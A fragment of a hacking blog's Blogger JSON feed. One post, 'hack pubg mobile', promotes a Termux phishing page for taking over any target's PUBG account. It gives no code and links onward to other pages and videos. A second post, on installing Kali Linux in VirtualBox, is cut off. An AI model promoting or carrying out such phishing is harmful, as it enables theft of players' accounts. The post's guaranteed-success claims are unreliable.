hack"}],"author":[{"name":{"$t":"Nitro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04932195127375757923"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgw5K_cn5C1Lm8zTe3RDezEYB12DBtjj-tWJ3Eajn7c_Z-5qz-coKLy5rdlsdoInOSOq_ON_tZp6bAwdLfxLZSf2bn6dY9sp0R4T0ghcdrQShCqbPwDjMSORMbjH6tLSBM\/s113\/logo.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3mwlVjSo06clV4bhbeVS7O6s-Avngydr4Nx7Im_aYaAbRVrEwSODiRO3aKruKFgg3t_KbTZpqqvmb789l-mM91tOYpCIDWOWUwMHPg3hyphenhyphen7wZemsd-Es4kZA0NtIj81oezEMV6fjicML8\/s72-c\/router+sploit.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2093563534475238545.post-5649848454929643453"},"published":{"$t":"2019-10-09T13:04:00.004+05:30"},"updated":{"$t":"2020-07-31T13:10:46.319+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"android and pc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"black hat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ethical hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"termux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trending tricks"}],"title":{"type":"text","$t":"hack pubg mobile"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003Ehack pubg mobile\u003C\/u\u003E\u003C\/b\u003E-\u0026nbsp;\u003Cspan style=\"text-align: justify;\"\u003EHi guys' if you are searching for what is phishing page and searching for the best article to get the best explanation about what is a phishing page\u003C\/span\u003E. Then you are at the right place.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\n\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003EToday I'm here going to share the step by step tutorial about \"\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #0000ee;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Ca href=\"https:\/\/www.noob-hackers.com\/2019\/10\/hack-pubg-mobile.html\"\u003Ehack pubg mobile\u003C\/a\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\". By this article, you can get a lot of about\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cb\u003Ehack pubg mobile,\u003C\/b\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"text-align: justify;\"\u003Epubg mod, pubg phishing page\u003C\/b\u003E\u003Cspan style=\"text-align: justify;\"\u003E.\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;And I'm damn sure that you will never get all these unique information like us on the internet anywhere else.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5x9pdalAGLUu46GVDGNBet6xe4E_gdTiNmJ6MDWqZW8RRlJYvRuyI6zgkMA9nlgfSyc6e0dpONFqNq9_zGoyixo6SD5PJ7RBNBgNlnpu-RQdvb3K2TdoSfA8FKBnOlmILRvLNDu1St2M\/s1600\/pubg+phishing+page.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg alt=\"hack pubg mobile\" border=\"0\" data-original-height=\"225\" data-original-width=\"400\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5x9pdalAGLUu46GVDGNBet6xe4E_gdTiNmJ6MDWqZW8RRlJYvRuyI6zgkMA9nlgfSyc6e0dpONFqNq9_zGoyixo6SD5PJ7RBNBgNlnpu-RQdvb3K2TdoSfA8FKBnOlmILRvLNDu1St2M\/s320\/pubg+phishing+page.png\" title=\"hack pubg mobile\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb style=\"font-size: medium; text-align: justify;\"\u003E\u003Cu\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ehack pubg mobile\u003C\/span\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-1202847294643001\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1376580836\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ch2 style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-size: large; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003Ehack pubg mobile\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\nSo, guy's today we are going to know about the reality of hacking pubg mobile in android and what are the actual results. So hacking pubg mobile is not that easy but still you can hack t from third-party apps and scripts but when you hack the pubg mobile from these apps and scripts soon you gaming id will be banned because the servers of pubg mobile are now updating and even they can detect hackers as soon as they found suspicious activity in id status. So but there are many other methods so come on let us know about them briefly.\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\n\u003Cb style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Epubg mod\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\nHere, we are going to know about the harsh truth of using mods of games and especially online mod games like pubg, cod and the big city online so using mods of these things sounds cool but wait. These apps can harm your device if incase they got modified by wrong hands so using a mod of online games is not safe for now so using pubg hacks in 2019 is totally a flop idea because your id will be banned soon. So this is all about pubg hacking methods and their reality but there are still some methods are available in only our website from which you can hack pubg id of any target person from simple steps so let get to know about that method.\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003Epubg phishing in termux\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003ESo, this is the method which will gonna work 100% so the steps involved in this method is noob friendly and within 20 minutes you can set up your own pubg hacking script from this tutorial from the android device without root in termux (hacking application for android devices). refer this post for a brief steps explanation \u003Cb\u003E\u003Ca href=\"https:\/\/www.noob-hackers.com\/2019\/10\/what-is-phishing-page.html\"\u003EPubg phishing\u003C\/a\u003E\u003C\/b\u003E and for video tutorial visit the end of this post and there is a timer and wait for the timer to reach 0 and after that, a download button arrives click on it and download the video from there.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-1202847294643001\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1376580836\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cb\u003Epubg phishing in termux in pdf version\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"color: lime;\"\u003EEnglish\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;----\u0026gt;\u003C\/b\u003E\u0026nbsp;\u003Cb\u003E\u003Ca href=\"http:\/\/www.noob-hackers.com\/2019\/10\/what-is-phishing-page.html\" target=\"_blank\"\u003EClick Here\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: black; color: lime;\"\u003EKannada\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E----\u0026gt; \u003Ca href=\"https:\/\/www.noob-hackers.com\/2019\/10\/what-is-phishing-page.html\" rel=\"\" target=\"_blank\"\u003EClick Here\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E\u003Cspan style=\"background-color: black;\"\u003ETamil\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E----\u0026gt;\u0026nbsp;\u003Ca href=\"https:\/\/www.noob-hackers.com\/2019\/10\/what-is-phishing-page.html\" rel=\"\" target=\"_blank\"\u003EClick Here\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EUrdu\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E----\u0026gt;\u0026nbsp;\u003Ca href=\"https:\/\/www.noob-hackers.com\/2019\/10\/what-is-phishing-page.html\" rel=\"\" target=\"_blank\"\u003EClick Here\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EHindi\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E----\u0026gt;\u0026nbsp;\u003Ca href=\"https:\/\/www.noob-hackers.com\/2019\/10\/what-is-phishing-page.html\" rel=\"\" target=\"_blank\"\u003EClick Here\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cb\u003Ewebsites I used in the video\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Ca href=\"http:\/\/www.noob-hackers.com\/2019\/10\/what-is-phishing-page.html\" rel=\"\" target=\"_blank\"\u003EClick Here\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cu\u003EFollow this carefully\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cb\u003EPlease don't skip the video ...\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003ESo guys follow the steps as I showed from starting of the video to the end of the video ok. So after all, if you are facing any problem then comment or use contact us page, please........\u003C\/b\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003EErrors or issue reasons\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003ECommand error\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EData connection problem\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EBig letters using in commands\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003EGiving more space b\/n words\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: arial;\"\u003Elack of patience\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\n\"\u003Cspan style=\"color: red;\"\u003E\u003Ci\u003ESolution for all these problems is watching a video without skip until the end\u003C\/i\u003E\u003C\/span\u003E\"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003ELink for video will be available below\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan\u003E\u003Cb\u003EClick On Below Button\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-1202847294643001\" data-ad-format=\"link\" data-ad-slot=\"5506208166\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www.noob-hackers.com\/2019\/10\/what-is-phishing-page.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg border=\"0\" data-original-height=\"162\" data-original-width=\"557\" height=\"47\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjo4mRwMHzgQsVMBTvK0TXm1e-H2OTwNfURySws0BKwIvhOY2ZDa7Q9jumO7SOoYv860d5Qzys7QhVS52kSMSD4UqW3vxT_y4ZjsVqgNsItO3ebi-hZrMdi7O-0tkkp1AFesdGZG7rBO9c\/w164-h47\/DBUTxxx.png\" width=\"164\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.noob-hackers.com\/feeds\/5649848454929643453\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.noob-hackers.com\/2019\/10\/hack-pubg-mobile.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2093563534475238545\/posts\/default\/5649848454929643453"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2093563534475238545\/posts\/default\/5649848454929643453"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.noob-hackers.com\/2019\/10\/hack-pubg-mobile.html","title":"hack pubg mobile"}],"author":[{"name":{"$t":"Nitro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04932195127375757923"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgw5K_cn5C1Lm8zTe3RDezEYB12DBtjj-tWJ3Eajn7c_Z-5qz-coKLy5rdlsdoInOSOq_ON_tZp6bAwdLfxLZSf2bn6dY9sp0R4T0ghcdrQShCqbPwDjMSORMbjH6tLSBM\/s113\/logo.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5x9pdalAGLUu46GVDGNBet6xe4E_gdTiNmJ6MDWqZW8RRlJYvRuyI6zgkMA9nlgfSyc6e0dpONFqNq9_zGoyixo6SD5PJ7RBNBgNlnpu-RQdvb3K2TdoSfA8FKBnOlmILRvLNDu1St2M\/s72-c\/pubg+phishing+page.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2093563534475238545.post-2601808452466267691"},"published":{"$t":"2019-01-07T19:57:00.052+05:30"},"updated":{"$t":"2020-07-31T11:52:47.048+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"android and pc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"black hat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ethical hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kali linux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"others"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pc softwares"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pc tricks"}],"title":{"type":"text","$t":"how to install kali linux in virtual box"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cb\u003Ehow to install kali linux in virtual box - \u003C\/b\u003EHello guy's if you are searching for how to install kali linux in virtual box then this post is for you.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003EToday here I'm going to share a best method about ow to install kali linux in virtual box for you guys. So that by thisarticle you can install linux easyli , And I'm damn sure that you will never get all these games info like us on the internet anywhere else.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"185\" data-original-width=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrkjDvVV3jiliWeqtAsK8YLI7ZRw0qsjhomqCzTQKRz6h320D-dJdvJHF3chbAhgHvviQzl5PokoXgjc88KLYJt02h5JzOuj0imYRWeuRxfDfomflMCy8XhcSZY-LCScH9oPxvPwp2OfQ\/s0\/virtual+box.png\" style=\"margin-left: auto; margin-right: auto;\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;arial\u0026quot;; font-size: small;\"\u003Ehow to install kali linux in virtual box\u003C\/span\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrkjDvVV3jiliWeqtAsK8YLI7ZRw0qsjhomqCzTQKRz6h320D-dJdvJHF3chbAhgHvviQzl5PokoXgjc88KLYJt02h5JzOuj0imYRWeuRxfDfomflMCy8XhcSZY-LCScH9oPxvPwp2OfQ\/s320\/virtual+box.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: left;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003Ehow to install kali linux in virtual box ?\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003EI know, some people are using dual boot but guys using dual boot is not good all time so use this method to use more than one os in a laptop or in a pc\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003EFirst, let me explain what is a virtual box?\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003EGuys we all know about cloud storage ...like google drive, media fire etc like this the virtual box works in virtual box we can install any os (operating system) like mac, windows, ubuntu, anonymous, parrot etc... you can use them in one laptop without dual boot or etc blablabla...so today in this video we will going to install Unix (Kali Linux) in virtual box but wait you need an application named virtual box and you need these system requirements\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003EOs:- windows10, win8, win 7\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003ERam:- 2 Gb minimum 8 Gb recommended\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003EStorage:- 30 Gb\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003EEtc:- stable speed internet connection that'll after that just install by following this method\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E1. The first jump to a website of oracle virtual box then select windows hosts if you have windows laptop or pc after that install virtual box software in your laptop after that download iso file which you want to use in a virtual box ...for example, I want to run kali in vbox (virtual box) so i will download kali64 bit from its official website so if u are willing to use kali then download it from its official website of kali.org the size of iso file is bigger around like 3.0 Gb so you have to download it after downloading you will get the .zip file so don't extract is just cut and paste it in the home screen of your laptop after completing that just follow below steps...\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E2. Open virtual box application and wait for it to open and make sure you are connected to the internet after that just click on New in virtual box page after that a new window appears Name and operating system in that window you have to fill this\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003EName:- anything that you like\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: 